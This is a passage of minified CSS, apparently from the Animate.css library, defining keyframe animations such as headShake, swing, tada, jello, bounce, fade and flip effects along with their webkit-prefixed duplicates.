rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) 